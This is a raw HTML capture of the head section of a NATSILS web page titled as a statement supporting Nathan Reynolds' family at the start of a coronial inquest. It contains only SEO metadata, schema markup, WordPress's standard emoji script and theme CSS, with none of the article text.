

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.natsils.org.au/natsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins/
body_size: 101046
content:
<body id='post-page'>
	<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-AU"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.natsils.org.au/xmlrpc.php">
<title>NATSILS stands with Nathan Reynolds’ family’s calls for justice and accountability as coronial begins - NATSILS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.3.2.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.natsils.org.au/natsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.3.2.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="NATSILS -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="NATSILS stands with Nathan Reynolds’ family’s calls for justice and accountability as coronial begins - NATSILS" />
		<meta property="og:url" content="https://www.natsils.org.au/natsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins/" />
		<meta property="article:published_time" content="2020-10-19T07:56:00+00:00" />
		<meta property="article:modified_time" content="2020-12-04T04:23:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="NATSILS stands with Nathan Reynolds’ family’s calls for justice and accountability as coronial begins - NATSILS" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.natsils.org.au\/natsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.natsils.org.au\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.natsils.org.au\/","name":"Home","description":"We are NATSILS, the National Aboriginal and Torres Strait Islander Legal Services. We represent Aboriginal and Torres Strait Islander Legal Services (ATSILS) around the country.","url":"https:\/\/www.natsils.org.au\/"},"nextItem":"https:\/\/www.natsils.org.au\/natsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.natsils.org.au\/natsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.natsils.org.au\/natsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins\/","name":"NATSILS stands with Nathan Reynolds' family's calls for justice and accountability as coronial begins","url":"https:\/\/www.natsils.org.au\/natsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins\/"},"previousItem":"https:\/\/www.natsils.org.au\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.natsils.org.au\/#organization","name":"NATSILS","url":"https:\/\/www.natsils.org.au\/"},{"@type":"Person","@id":"https:\/\/www.natsils.org.au\/author\/john_ngny\/#author","url":"https:\/\/www.natsils.org.au\/author\/john_ngny\/","name":"NGNY","image":{"@type":"ImageObject","@id":"https:\/\/www.natsils.org.au\/natsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0f482bdbfe0ebaf064bb8d9ed1136f01?s=96&d=mm&r=g","width":96,"height":96,"caption":"NGNY"}},{"@type":"WebPage","@id":"https:\/\/www.natsils.org.au\/natsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins\/#webpage","url":"https:\/\/www.natsils.org.au\/natsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins\/","name":"NATSILS stands with Nathan Reynolds\u2019 family\u2019s calls for justice and accountability as coronial begins - NATSILS","inLanguage":"en-AU","isPartOf":{"@id":"https:\/\/www.natsils.org.au\/#website"},"breadcrumb":{"@id":"https:\/\/www.natsils.org.au\/natsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins\/#breadcrumblist"},"author":{"@id":"https:\/\/www.natsils.org.au\/author\/john_ngny\/#author"},"creator":{"@id":"https:\/\/www.natsils.org.au\/author\/john_ngny\/#author"},"datePublished":"2020-10-19T07:56:00+11:00","dateModified":"2020-12-04T04:23:39+11:00"},{"@type":"WebSite","@id":"https:\/\/www.natsils.org.au\/#website","url":"https:\/\/www.natsils.org.au\/","name":"NATSILS","inLanguage":"en-AU","publisher":{"@id":"https:\/\/www.natsils.org.au\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="NATSILS &raquo; Feed" href="https://www.natsils.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="NATSILS &raquo; Comments Feed" href="https://www.natsils.org.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NATSILS &raquo; NATSILS stands with Nathan Reynolds&#8217; family&#8217;s calls for justice and accountability as coronial begins Comments Feed" href="https://www.natsils.org.au/natsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.natsils.org.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.natsils.org.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='x-stack-css' href='https://www.natsils.org.au/wp-content/themes/pro/framework/dist/css/site/stacks/renew.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://www.natsils.org.au/wp-content/themes/pro-child/style.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='webarx-css' href='https://www.natsils.org.au/wp-content/plugins/webarx/assets/css/public.min.css?ver=2.0.20' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#3498db;}a:hover,#reply-title small a:hover{color:hsl(233,34%,49%);}.entry-title i,.entry-title svg{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#3498db;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#3498db;}.x-portfolio-filters:hover{background-color:hsl(233,34%,49%);}.x-main{width:calc(72% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 72%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#999999;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:hsl(0,0%,14%);}.widget_calendar #wp-calendar th{border-bottom-color:hsl(0,0%,14%);}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:hsl(0,0%,14%);}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:hsl(0,0%,100%);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,14%);}.cfc-h-tx{color:hsl(0,0%,14%) !important;}.cfc-h-bd{border-color:hsl(0,0%,14%) !important;}.cfc-h-bg{background-color:hsl(0,0%,14%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#555555;border-color:#555555;background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:hsl(0,0%,49%);border-color:rgb(125,125,125);background-color:hsl(256,1%,82%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 hsl(241,100%,33%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 hsl(239,100%,33%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}body .gform_wrapper .gfield_required{color:#3498db;}body .gform_wrapper h2.gsection_title,body .gform_wrapper h3.gform_title,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{font-weight:700;}body .gform_wrapper h2.gsection_title{letter-spacing:-0.035em!important;}body .gform_wrapper h3.gform_title{letter-spacing:-0.035em!important;}body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{color:hsl(0,0%,14%);}body .gform_wrapper .validation_message{font-weight:400;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} 